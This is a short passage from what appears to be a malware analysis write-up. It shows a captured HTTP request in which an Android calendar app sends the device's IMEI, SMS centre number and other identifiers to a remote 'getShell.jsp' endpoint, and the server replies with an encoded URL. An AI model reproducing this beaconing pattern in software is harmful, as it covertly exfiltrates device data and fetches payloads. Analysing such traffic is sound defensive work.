 Stream Content
POST /api/getShell.jsp HTTP/1.1
Content-Length: 286
Content-Type: application/x-www-form-urlencoded
Host: api.wangyan9488.com:8285
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
uid=d3636f8f335532fcccdafeb467eda299&avc=1&op=0&imei=865174021670044&at=1&pid=v5003&m=Hol
-T00&resolution=720x1280&ovc=17&cid=v5&sdkvc=12&ovn=4.2.2&avn=1.0&an=%E4%B8%87%E5%B9%B4%
E5%8E%86&pn=com.qx307201509105334.wnltwofive&sdkvn=v1.2.4&smsc=%
2B8613010384500&lvt=0&mf=HUAWEI&imsi=&mobile=HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=9C742857EC009FA9713961D822E2185B; Path=/
Content-Type: text/html;charset=UTF-8
Content-Length: 139
Date: Tue, 22 Sep 2015 13:43:09 GMT
Connection: close
{"errNo":0,"visitTime":1442929389984,"result":
{"url":"ChYWElhNTVBQUExQU1ZMUFNaTFVYWlRUU0ODEglNEA0NFhEKBwcOTVNWUVpUV1ZSVFpSVlZbVlpMCAMQ
"}}
drops.wooyun.org